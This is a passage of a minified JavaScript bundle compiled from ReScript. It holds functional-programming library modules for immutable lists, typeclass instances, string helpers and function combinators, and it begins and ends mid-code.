d(t,n){if(!t)return 0;var e={hd:n(0,t.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!i)return;var u={hd:t(a,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a+1|0}}(n,1,t.tl,e),e}function v(t,n){if(t<=0)return 0;for(var e={hd:n(0),tl:0},r=e,o=1;o<t;){var i={hd:n(o),tl:0};r.tl=i,r=i,o=o+1|0}return e}function m(t){for(var n=t,e=0;;){if(!n)return e;e=e+1|0,n=n.tl}}function h(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}}function g(t){var n=m(t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;t[o]=r.hd,e=r.tl,n=o+1|0}}(e,0,t),e}function y(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function $(t,n){for(;;){var e=n,r=t;if(!e)return void(r.tl=0);n=e.tl,t=u(e.hd,r)}}function E(t,n){for(var e=0,r=t;;){var o=r,i=e;if(!o)return i;r=o.tl,e={hd:n(o.hd),tl:i}}}function A(t,n){for(;;){var e=t;if(!e)return;n(e.hd),t=e.tl}}function x(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return;n(o,i.hd),r=o+1|0,e=i.tl}}function b(t,n,e){for(;;){var r=t;if(!r)return n;n=e(n,r.hd),t=r.tl}}function T(t,n,e){return m(t)<1e3?function t(n,e,r){return n?r(t(n.tl,e,r),n.hd):e}(t,n,e):o.reduceReverseU(g(t),n,e)}function w(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=r;if(!u)return o;i=a+1|0,o=e(o,u.hd,a),r=u.tl}}function O(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=o,s=r;if(!s)return a;if(!u)return a;i={hd:e(s.hd,u.hd),tl:a},o=u.tl,r=s.tl}}function M(t,n,e){for(;;){var r=n,o=t;if(!o)return;if(!r)return;e(o.hd,r.hd),n=r.tl,t=o.tl}}function G(t,n,e,r){for(;;){var o=n,i=t;if(!i)return e;if(!o)return e;e=r(e,i.hd,o.hd),n=o.tl,t=i.tl}}function F(t,n,e,r){return m(t)<1e3?function t(n,e,r,o){return n&&e?o(t(n.tl,e.tl,r,o),n.hd,e.hd):r}(t,n,e,r):o.reduceReverse2U(g(t),g(n),e,r)}function I(t,n){for(;;){var e=t;if(!e)return!0;if(!n(e.hd))return!1;t=e.tl}}function q(t,n){for(;;){var e=t;if(!e)return!1;if(n(e.hd))return!0;t=e.tl}}function S(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function k(t,n,e){for(;;){var r=n,o=t;if(!o)return r?-1:0;if(!r)return 1;var i=e(o.hd,r.hd);if(0!==i)return i;n=r.tl,t=o.tl}}function B(t,n,e){for(;;){var r=n,o=t;if(!o)return!r;if(!r)return!1;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function R(t,n,e){for(;;){var r=n,o=t;if(!o)return!1;if(!r)return!1;if(e(o.hd,r.hd))return!0;n=r.tl,t=o.tl}}function W(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd,n))return!0;t=r.tl}}function N(t,n,e){for(;;){var r=t;if(!r)return;var o=r.hd;if(e(o[0],n))return i.some(o[1]);t=r.tl}}function j(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd[0],n))return!0;t=r.tl}}function D(t,n,e){if(!t)return 0;var r=t.tl,o=t.hd;if(e(o[0],n))return r;var i={hd:o,tl:0};return function(t,n,e,r){for(;;){var o=e,i=t;if(!i)return!1;var a=i.tl,u=i.hd;if(r(u[0],n))return o.tl=a,!0;var s={hd:u,tl:0};o.tl=s,e=s,t=a}}(r,n,i,e)?i:t}function L(t,n,e,r){if(!t)return{hd:[n,e],tl:0};var o=t.tl,i=t.hd;if(r(i[0],n))return{hd:[n,e],tl:o};var a={hd:i,tl:0};return function(t,n,e,r,o){for(;;){var i=r,a=t;if(!a)return!1;var u=a.tl,s=a.hd;if(o(s[0],n))return i.tl={hd:[n,e],tl:u},!0;var c={hd:s,tl:0};i.tl=c,r=c,t=u}}(o,n,e,a,r)?a:{hd:[n,e],tl:t}}function U(t,n){var e=g(t);return a.stableSortInPlaceByU(e,n),h(e)}function C(t,n){for(;;){var e=t;if(!e)return;var r=e.hd;if(n(r))return i.some(r);t=e.tl}}function z(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=e.hd;if(n(o)){var i={hd:o,tl:0};return s(n,r,i),i}t=r}}function P(t,n){return z(t,r.__1(n))}function X(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return 0;var a=i.tl,u=i.hd;if(n(u,o)){var s={hd:u,tl:0};return c(n,a,s,o+1|0),s}r=o+1|0,e=a}}function K(t,n){return X(t,r.__2(n))}function J(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=n(e.hd);if(void 0!==o){var a={hd:i.valFromOption(o),tl:0};return l(n,r,a),a}t=r}}function V(t,n){if(!t)return[0,0];var e=t.hd,r={hd:e,tl:0},o={hd:e,tl:0},i=n(e);return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd,c={hd:s,tl:0};t(s)?(i.tl=c,e=c,n=u):(o.tl=c,r=c,n=u)}}(n,t.tl,r,o),i?[r,o.tl]:[r.tl,o]}var H=m,Q=P,Y=K;n.length=m,n.size=H,n.head=function(t){if(t)return i.some(t.hd)},n.headExn=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.tail=function(t){if(t)return t.tl},n.tailExn=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.add=function(t,n){return{hd:n,tl:t}},n.get=function(t,n){if(!(n<0))for(var e=t,r=n;;){var o=r,a=e;if(!a)return;if(0===o)return i.some(a.hd);r=o-1|0,e=a.tl}},n.getExn=function(t,n){if(n<0)throw{RE_EXN_ID:"Not_found",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Not_found",Error:new Error};if(0===o)return i.hd;r=o-1|0,e=i.tl}},n.make=function(t,n){if(t<=0)return 0;for(var e={hd:n,tl:0},r=e,o=1;o<t;){var i={hd:n,tl:0};r.tl=i,r=i,o=o+1|0}return e},n.makeByU=v,n.makeBy=function(t,n){return v(t,r.__1(n))},n.shuffle=function(t){var n=g(t);return o.shuffleInPlace(n),h(n)},n.drop=function(t,n){if(!(n<0))for(var e=t,r=n;;){if(0===r)return e;if(!e)return;r=r-1|0,e=e.tl}},n.take=function(t,n){if(!(n<0)){if(0===n)return 0;if(t){var e={hd:t.hd,tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return!0;if(!o)return!1;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e)?e:void 0}}},n.splitAt=function(t,n){if(!(n<0)){if(0===n)return[0,t];if(t){var e={hd:t.hd,tl:0},r=function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return o;if(!o)return;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e);return void 0!==r?[e,r]:void 0}}},n.concat=f,n.concatMany=function(t){var n=t.length;if(1===n)return t[0];if(0===n)return 0;for(var e=t.length,r=t[e-1|0],o=e-2|0;o>=0;--o)r=f(t[o],r);return r},n.reverseConcat=y,n.flatten=function(t){for(;;){var n=t;if(!n)return 0;var e=n.hd;if(e){var r={hd:e.hd,tl:0};return $(u(e.tl,r),n.tl),r}t=n.tl}},n.mapU=p,n.map=function(t,n){return p(t,r.__1(n))},n.zip=function(t,n){if(!t)return 0;if(!n)return 0;var e={hd:[t.hd,n.hd],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;if(!o)return;var a={hd:[i.hd,o.hd],tl:0};r.tl=a,e=a,n=o.tl,t=i.tl}}(t.tl,n.tl,e),e},n.zipByU=_,n.zipBy=function(t,n,e){return _(t,n,r.__2(e))},n.mapWithIndexU=d,n.mapWithIndex=function(t,n){return d(t,r.__2(n))},n.fromArray=h,n.toArray=g,n.reverse=function(t){return y(t,0)},n.mapReverseU=E,n.mapReverse=function(t,n){return E(t,r.__1(n))},n.forEachU=A,n.forEach=function(t,n){return A(t,r.__1(n))},n.forEachWithIndexU=x,n.forEachWithIndex=function(t,n){return x(t,r.__2(n))},n.reduceU=b,n.reduce=function(t,n,e){return b(t,n,r.__2(e))},n.reduceWithIndexU=w,n.reduceWithIndex=function(t,n,e){return w(t,n,r.__3(e))},n.reduceReverseU=T,n.reduceReverse=function(t,n,e){return T(t,n,r.__2(e))},n.mapReverse2U=O,n.mapReverse2=function(t,n,e){return O(t,n,r.__2(e))},n.forEach2U=M,n.forEach2=function(t,n,e){return M(t,n,r.__2(e))},n.reduce2U=G,n.reduce2=function(t,n,e,o){return G(t,n,e,r.__3(o))},n.reduceReverse2U=F,n.reduceReverse2=function(t,n,e,o){return F(t,n,e,r.__3(o))},n.everyU=I,n.every=function(t,n){return I(t,r.__1(n))},n.someU=q,n.some=function(t,n){return q(t,r.__1(n))},n.every2U=S,n.every2=function(t,n,e){return S(t,n,r.__2(e))},n.some2U=R,n.some2=function(t,n,e){return R(t,n,r.__2(e))},n.cmpByLength=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.cmpU=k,n.cmp=function(t,n,e){return k(t,n,r.__2(e))},n.eqU=B,n.eq=function(t,n,e){return B(t,n,r.__2(e))},n.hasU=W,n.has=function(t,n,e){return W(t,n,r.__2(e))},n.getByU=C,n.getBy=function(t,n){return C(t,r.__1(n))},n.keepU=z,n.keep=P,n.filter=Q,n.keepWithIndexU=X,n.keepWithIndex=K,n.filterWithIndex=Y,n.keepMapU=J,n.keepMap=function(t,n){return J(t,r.__1(n))},n.partitionU=V,n.partition=function(t,n){return V(t,r.__1(n))},n.unzip=function(t){if(!t)return[0,0];var n=t.hd,e={hd:n[0],tl:0},r={hd:n[1],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;var a=i.hd,u={hd:a[0],tl:0},s={hd:a[1],tl:0};o.tl=u,r.tl=s,e=s,n=u,t=i.tl}}(t.tl,e,r),[e,r]},n.getAssocU=N,n.getAssoc=function(t,n,e){return N(t,n,r.__2(e))},n.hasAssocU=j,n.hasAssoc=function(t,n,e){return j(t,n,r.__2(e))},n.removeAssocU=D,n.removeAssoc=function(t,n,e){return D(t,n,r.__2(e))},n.setAssocU=L,n.setAssoc=function(t,n,e,o){return L(t,n,e,r.__2(o))},n.sortU=U,n.sort=function(t,n){return U(t,r.__2(n))}},,,function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n,e){return r._1(t,r._1(n,e))}var a={compose:i};var u={compose:i,id:function(t){return t}};var s=o.Semigroupoid(a).$great$dot;var c={dimap:function(t,n,e){return r._2(s,r._2(s,t,e),n)}};var l=o.Semigroupoid(a);n.flip=function(t,n,e){return r._2(t,e,n)},n.$$const=function(t,n){return t},n.Functor=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))}}},n.Apply=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))},apply:function(t,n,e){return r._2(t,e,r._1(n,e))}}},n.Semigroupoid=a,n.Category=u,n.Invariant=function(t){return{imap:function(t,n){return function(n,e){return r._1(t,r._1(n,e))}}}},n.Profunctor=c,n.Contravariant=function(t){return{cmap:function(t,n,e){return r._1(n,r._1(t,e))}}},n.Bicontravariant=function(t){return{bicmap:function(t,n,e,o,i){return r._2(e,r._1(t,o),r._1(n,i))}}},n.Infix=l},function(t,n,e){"use strict";var r=e(16),o=e(10),i=e(25),a=e(45);function u(t,n){return t+n}var s={append:u},c={append:u},l={append:u,empty:""},f={append:u},p={append:u,empty:""},_=r.caml_equal,d={eq:_},v={eq:_,compare:a.unsafe_compare},m={show:i.Category.id},h=o.Magma(s),g=o.Eq(d),y=o.Ord(v),$={$less$colon$great:h.$less$colon$great,$eq$pipe$eq:g.$eq$pipe$eq,$less$pipe$pipe:y.$less$pipe$pipe,$pipe$pipe$great:y.$pipe$pipe$great,$less$pipe$eq:y.$less$pipe$eq,$great$pipe$eq:y.$great$pipe$eq};n.Magma=s,n.Semigroup=c,n.Monoid=l,n.Quasigroup=f,n.Loop=p,n.Eq=d,n.Ord=v,n.Show=m,n.Infix=$},function(t,n,e){"use strict";var r=e(1),o=e(37),i=e(2),a=e(14);function u(t,n){return void 0!==n?(r._1(t,i.valFromOption(n)),n):n}function s(t){return a.foldLeft((function(n,e){return r._1(t,e)?i.some(e):n}),void 0)}function c(t){return s((function(n){return!r._1(t,n)}))}var l=o.getExn,f=u,p=s,_=c;n.some=function(t){return i.some(t)},n.none=void 0,n.empty=void 0,n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.fold=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):t},n.foldLazy=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):r._1(t,void 0)},n.getOrElse=function(t,n){return void 0!==n?i.valFromOption(n):t},n.getOrElseLazy=function(t,n){return void 0!==n?i.valFromOption(n):r._1(t,void 0)},n.getOrThrow=l,n.orElse=function(t,n){return void 0!==n?n:t},n.orElseLazy=function(t,n){return void 0!==n?n:r._1(t,void 0)},n.tap=u,n.tapSome=f,n.tapNone=function(t,n){return void 0!==n||r._1(t,void 0),n},n.bitap=function(t,n,e){return void 0!==e?(r._1(n,i.valFromOption(e)),e):void r._1(t,void 0)},n.filter=s,n.keep=p,n.filterNot=c,n.reject=_},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(91),a=e(26),u=e(15),s=e(89),c=e(8),l=e(9),f=e(6),p=e(33),_=e(128),d=e(129),v=e(90),m=e(11),h=e(69),g=o.concat,y={append:g},$=h.SemigroupAnyExtensions(y),E={append:g,empty:0},A=_.MonoidAnyExtensions(E),x=i.Functor.map,b={map:x},T=f.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=c.ApplyExtensions(O),G=i.Applicative.pure,F={map:x,apply:w,pure:G},I=m.ApplicativeExtensions(F),q=i.Monad.flat_map,S={map:x,apply:w,pure:G,flat_map:q},k=l.MonadExtensions(S),B=i.Alt.alt,R={map:x,alt:B},W=u.AltExtensions(R),N={map:x,alt:B,empty:0};s.PlusExtensions(N);var j={apply:w,pure:G,map:x,alt:B,empty:0};v.AlternativeExtensions(j);var D=i.Foldable.fold_left,L=i.Foldable.fold_right,U={fold_left:D,fold_right:L,Fold_Map:i.Foldable.Fold_Map,Fold_Map_Any:i.Foldable.Fold_Map_Any,Fold_Map_Plus:i.Foldable.Fold_Map_Plus},C=p.FoldableExtensions(U),z=C.intercalate,P=i.Unfoldable.unfold,X={unfold:i.Unfoldable.unfold};function K(t,n,e){for(;;){var o=e,i=n;if(!i)return!o;if(!o)return!1;if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl}}function J(t,n){var e=r._1(z,a.Monoid);return"["+r._2(e,", ",x(t)(n))+"]"}d.UnfoldableExtensions(X);var V={fromArray:o.fromArray,toArray:o.toArray},H=$.concatNamed,Q=A.guard,Y=A.power,Z=T.BsFunctorExtensions,tt=T.flipMap,nt=T.$$void,et=T.voidRight,rt=T.voidLeft,ot=T.flap,it=M.BsApplyExtensions,at=M.applyFirst,ut=M.applySecond,st=M.map2,ct=M.map3,lt=M.map4,ft=M.map5,pt=M.tuple2,_t=M.tuple3,dt=M.tuple4,vt=M.tuple5,mt=M.mapTuple2,ht=M.mapTuple3,gt=M.mapTuple4,yt=M.mapTuple5,$t=I.BsApplicativeExtensions,Et=I.liftA1,At=k.BsMonadExtensions,xt=k.flatMap,bt=k.flatten,Tt=k.composeKleisli,wt=k.flipComposeKleisli,Ot=k.liftM1,Mt=k.when_,Gt=k.unless,Ft=W.orElse,It=C.BsFoldableExtensions,qt=C.any,St=C.all,kt=C.containsBy,Bt=C.contains,Rt=C.indexOfBy,Wt=C.indexOf,Nt=C.minBy,jt=C.min,Dt=C.maxBy,Lt=C.max,Ut=C.countBy,Ct=C.length,zt=C.size,Pt=C.count,Xt=C.forEach,Kt=C.forEachWithIndex,Jt=C.find,Vt=C.findWithIndex,Ht=C.toList,Qt=C.FoldableSemigroupExtensions,Yt=C.FoldableMonoidExtensions,Zt=C.foldMap,tn=C.foldWithMonoid,nn=C.FoldableApplicativeExtensions,en=C.FoldableMonadExtensions,rn=C.FoldableEqExtensions,on=C.FoldableOrdExtensions,an=i.Traversable,un=o.fromArray,sn=o.toArray;n.concat=g,n.SemigroupAny=y,n.concatNamed=H,n.empty=0,n.MonoidAny=E,n.guard=Q,n.power=Y,n.map=x,n.Functor=b,n.BsFunctorExtensions=Z,n.flipMap=tt,n.$$void=nt,n.voidRight=et,n.voidLeft=rt,n.flap=ot,n.apply=w,n.Apply=O,n.BsApplyExtensions=it,n.applyFirst=at,n.applySecond=ut,n.map2=st,n.map3=ct,n.map4=lt,n.map5=ft,n.tuple2=pt,n.tuple3=_t,n.tuple4=dt,n.tuple5=vt,n.mapTuple2=mt,n.mapTuple3=ht,n.mapTuple4=gt,n.mapTuple5=yt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=$t,n.liftA1=Et,n.bind=q,n.Monad=S,n.BsMonadExtensions=At,n.flatMap=xt,n.flatten=bt,n.composeKleisli=Tt,n.flipComposeKleisli=wt,n.liftM1=Ot,n.when_=Mt,n.unless=Gt,n.alt=B,n.Alt=R,n.orElse=Ft,n.Plus=N,n.Alternative=j,n.foldLeft=D,n.foldRight=L,n.Foldable=U,n.BsFoldableExtensions=It,n.any=qt,n.all=St,n.containsBy=kt,n.contains=Bt,n.indexOfBy=Rt,n.indexOf=Wt,n.minBy=Nt,n.min=jt,n.maxBy=Dt,n.max=Lt,n.countBy=Ut,n.length=Ct,n.size=zt,n.count=Pt,n.forEach=Xt,n.forEachWithIndex=Kt,n.find=Jt,n.findWithIndex=Vt,n.toList=Ht,n.FoldableSemigroupExtensions=Qt,n.FoldableMonoidExtensions=Yt,n.foldMap=Zt,n.foldWithMonoid=tn,n.intercalate=z,n.FoldableApplicativeExtensions=nn,n.FoldableMonadExtensions=en,n.FoldableEqExtensions=rn,n.FoldableOrdExtensions=on,n.unfold=P,n.Unfoldable=X,n.Traversable=an,n.eqBy=K,n.eq=function(t,n,e){return K(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return K(t.eq,n,e)}}},n.showBy=J,n.show=function(t,n){return J(t.show,n)},n.Show=function(t){return{show:function(n){return J(t.show,n)}}},n.fromArray=un,n.toArray=sn,n.IsoArray=V},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(109),a=e(70),u=e(80),s=e(93),c=e(44),l=e(2),f=e(38),p=e(26),_=e(46),d=e(34),v=e(42),m=e(43),h=e(28),g=e(19),y=e(78);function $(t){return 0!==t.length}function E(t,n){return t+n}var A={append:E},x=e(79).SemigroupExtensions(A),b={append:E,empty:""},T=y.MonoidExtensions(b);function w(t,n){for(var e="",r=t;;){if(r<=0)return e;r=r-1|0,e=e+n}}function O(t,n){var e=n[t];return null==e?o.raiseRangeError("Failed to get string at index "+String(t)+" for string: "+n):null==e?void 0:l.some(e)}function M(t){return _.makeWithIndex(t.length,(function(n){return O(n,t)}))}function G(t){return t}var F={show:G};function I(t,n){return t===n}var q={eq:I},S=v.EqExtensions(q),k=p.Ord.compare,B={eq:I,compare:k},R=m.OrdExtensions(B),W=u.WithOrd(B),N=s.WithOrd(B);function j(t,n){return n.split(t)}function D(t,n){return h.fromArray(n.split(t))}function L(t,n,e){return i.concat(n,h.fromArray(e.split(t)))}var U=$,C=x.concatNamed,z=T.BsMonoidExtensions,P=T.guard,X=T.power,K=S.eqWithConversion,J=S.notEq,V=S.eqInverted,H=S.EqInverted,Q=S.EqBy,Y=R.compareWithConversion,Z=R.compareReversed,tt=R.OrdReversed,nt=R.compareAsInt,et=R.min,rt=R.max,ot=R.lessThan,it=R.lt,at=R.lessThanOrEq,ut=R.lte,st=R.greaterThan,ct=R.gt,lt=R.greaterThanOrEq,ft=R.gte,pt=R.clamp,_t=R.between,dt=R.OrdRingExtensions,vt=R.OrdNamed,mt=R.OrdBy,ht=j,gt=D;n.empty="",n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNonEmpty=$,n.isNotEmpty=U,n.toNonEmpty=function(t){return 0===t.length?void 0:t},n.trim=function(t){return t.trim()},n.isWhitespace=function(t){return 0===t.trim().length},n.isNonWhitespace=function(t){return 0!==t.trim().length},n.toNonWhitespace=function(t){return 0===t.trim().length?void 0:t},n.concat=E,n.Semigroup=A,n.concatNamed=C,n.Monoid=b,n.BsMonoidExtensions=z,n.guard=P,n.power=X,n.concatArray=function(t){return r._3(g.foldLeft,(function(t,n){return t+n}),"",t)},n.concatList=function(t){return h.foldLeft((function(t,n){return t+n}),"")(t)},n.make=function(t){return String(t)},n.makeWithIndex=function(t,n){for(var e="",o=0;;){var i=o;if(i>=t)return e;o=i+1|0,e=e+r._1(n,i)}},n.repeat=w,n.toUpperCase=function(t){return t.toUpperCase()},n.toLowerCase=function(t){return t.toLowerCase()},n.fromCharCode=function(t){return String.fromCharCode(t)},n.charCodeAt=function(t,n){var e=n.charCodeAt(t);return f.$$isNaN(e)?void 0:0|e},n.charAt=function(t,n){return l.nullable_to_opt(n[t])},n.charAtOrEmpty=function(t,n){var e=n[t];return null==e?"":null==e?void 0:l.some(e)},n.charAtNullable=function(t,n){return n[t]},n.charAtOrThrow=O,n.toList=M,n.toArray=function(t){return d.makeWithIndex(t.length,(function(n){return O(n,t)}))},n.foldLeft=function(t,n,e){return h.foldLeft(t,n)(M(e))},n.foldRight=function(t,n,e){return h.foldRight(t,n)(M(e))},n.show=G,n.Show=F,n.eq=I,n.Eq=q,n.eqWithConversion=K,n.notEq=J,n.eqInverted=V,n.EqInverted=H,n.EqBy=Q,n.compare=k,n.Ord=B,n.compareWithConversion=Y,n.compareReversed=Z,n.OrdReversed=tt,n.compareAsInt=nt,n.min=et,n.max=rt,n.lessThan=ot,n.lt=it,n.lessThanOrEq=at,n.lte=ut,n.greaterThan=st,n.gt=ct,n.greaterThanOrEq=lt,n.gte=ft,n.clamp=pt,n.between=_t,n.OrdRingExtensions=dt,n.OrdNamed=vt,n.OrdBy=mt,n.$$Map=W,n.$$Set=N,n.endsWith=function(t,n){return n.endsWith(t)},n.startsWith=function(t,n){return n.startsWith(t)},n.contains=function(t,n){return n.includes(t)},n.indexOf=function(t,n){var e=n.indexOf(t);return e<0?void 0:e},n.lastIndexOf=function(t,n){var e=n.lastIndexOf(t);return e<0?void 0:e},n.slice=function(t,n,e){return e.slice(t,n)},n.sliceToEnd=function(t,n){return n.slice(t)},n.splitArray=j,n.splitAsArray=ht,n.splitList=D,n.splitAsList=gt,n.splitAt=function(t,n){return[n.slice(0,t),n.slice(t)]},n.mapChars=function(t,n){return r._3(h.foldMap,b,t,M(n))},n.padStart=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return w(a.div(u,i)+1|0,r).slice(0,u)+e},n.padEnd=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return e+w(a.div(u,i)+1|0,r).slice(0,u)},n.replaceFirst=function(t,n,e){return e.replace(t,n)},n.replaceEach=L,n.replaceRegex=function(t,n,e){return e.replace(t,n)},n.removeFirst=function(t,n){return n.replace(t,"")},n.removeEach=function(t,n){return L(t,"",n)},n.fromInt=function(t){return String(t)},n.toInt=function(t){try{return c.caml_int_of_string(t)}catch(t){return}},n.fromFloat=function(t){return t.toString()},n.toFloat=function(t){try{return c.caml_float_of_string(t)}catch(t){return}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(116),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return t}function f(t,n,e){return r._1(t,r._1(n,e))}function p(t,n,e){return r._1(n,r._1(t,e))}function _(t,n,e){return r._1(t,r._1(n,e))}function d(t,n,e){return r._2(t,e,r._1(n,e))}function v(t,n){return t}function m(t,n,e){return r._2(n,r._1(t,e),e)}var h={$less$less:f,$great$great:p};var g=l,y=p;n.identity=l,n.id=g,n.$$const=function(t,n){return t},n.flip=function(t,n,e){return r._2(t,e,n)},n.compose=f,n.flipCompose=p,n.andThen=y,n.curry2=function(t,n,e){return r._1(t,[n,e])},n.curry3=function(t,n,e,o){return r._1(t,[n,e,o])},n.curry4=function(t,n,e,o,i){return r._1(t,[n,e,o,i])},n.curry5=function(t,n,e,o,i,a){return r._1(t,[n,e,o,i,a])},n.uncurry2=function(t,n){return r._2(t,n[0],n[1])},n.uncurry3=function(t,n){return r._3(t,n[0],n[1],n[2])},n.uncurry4=function(t,n){return r._4(t,n[0],n[1],n[2],n[3])},n.uncurry5=function(t,n){return r._5(t,n[0],n[1],n[2],n[3],n[4])},n.map=_,n.apply=d,n.pure=v,n.bind=m,n.flatMap=function(t,n){return function(e){return r._2(t,r._1(n,e),e)}},n.memoize0=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.memoize1=function(t,n){var e={contents:void 0};return function(a){var u=r._1(t,a),s=i.get(e.contents,u);if(void 0!==s)return o.valFromOption(s);var c=r._1(n,a);return e.contents=i.set(e.contents,u,c),c}},n.before=function(t,n){var e={contents:0},i={contents:void 0};return function(a){var u=i.contents;if(void 0!==u){if(e.contents>=t)return o.valFromOption(u);var s=r._1(n,void 0);return i.contents=o.some(s),e.contents=e.contents+1|0,s}var c=r._1(n,void 0);return i.contents=o.some(c),e.contents=e.contents+1|0,c}},n.after=function(t,n){var e={contents:0};return function(i){return e.contents<t?void(e.contents=e.contents+1|0):o.some(r._1(n,void 0))}},n.once=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.wrap=function(t,n,e,o){return r._1(n,r._1(e,r._1(t,o)))},n.negate=function(t,n){return!r._1(t,n)},n.Infix=h,n.WithArgument=function(t){var n={map:_},e=s.FunctorExtensions(n),r={map:_,apply:d},o=a.ApplyExtensions(r),i={map:_,apply:d,pure:v},l=c.ApplicativeExtensions(i),h={map:_,apply:d,pure:v,flat_map:m},g=u.MonadExtensions(h),y=s.FunctorInfix(n),$=a.ApplyInfix(r),E=u.MonadInfix(h),A={FunctorExtensions:y.FunctorExtensions,$less$$great:y.$less$$great,$less$hash$great:y.$less$hash$great,$less$:y.$less$,$$great:y.$$great,$less$at$great:y.$less$at$great,ApplyExtensions:$.ApplyExtensions,$less$star$great:$.$less$star$great,$less$star:$.$less$star,$star$great:$.$star$great,MonadExtensions:E.MonadExtensions,$great$great$eq:E.$great$great$eq,$eq$less$less:E.$eq$less$less,$great$eq$great:E.$great$eq$great,$less$eq$less:E.$less$eq$less,$less$less:f,$great$great:p};return{Functor:n,map:_,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:d,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyFirst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:v,BsApplicativeExtensions:l.BsApplicativeExtensions,liftA1:l.liftA1,all:l.all,Monad:h,bind:m,BsMonadExtensions:g.BsMonadExtensions,flatMap:g.flatMap,flatten:g.flatten,composeKleisli:g.composeKleisli,flipComposeKleisli:g.flipComposeKleisli,liftM1:g.liftM1,when_:g.when_,unless:g.unless,Infix:A}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(37),a=e(118),u=e(34),s=e(27),c=e(8),l=e(9),f=e(14),p=e(6),_=e(33),d=e(11),v=e(68),m=e(69);function h(t){return{_0:t,_1:r._1(a.List.emptyLazy,void 0)}}function g(t,n){return{_0:t,_1:n}}function y(t){return r._2(a.List.concat,r._1(a.List.Monad.pure,t._0),t._1)}function $(t){return t._0}function E(t){return t._1}function A(t,n){return{_0:$(t),_1:r._2(a.List.concat,E(t),y(n))}}var x={append:A},b=m.SemigroupAnyExtensions(x),T={append:A};function w(t,n){return r._3(a.List.Foldable.fold_left,t,n._0,n._1)}function O(t,n,e){return r._3(a.List.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function M(t,n,e){return r._2(t,e._0,r._3(a.List.Foldable.fold_right,t,n,e._1))}function G(t){var n=r._1(a.List.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function F(t){var n=r._1(a.List.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function I(t){var n=r._1(a.List.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var q={fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I},S=_.FoldableExtensions(q);function k(t,n){return{_0:r._1(t,n._0),_1:r._2(a.List.Monad.map,t,n._1)}}var 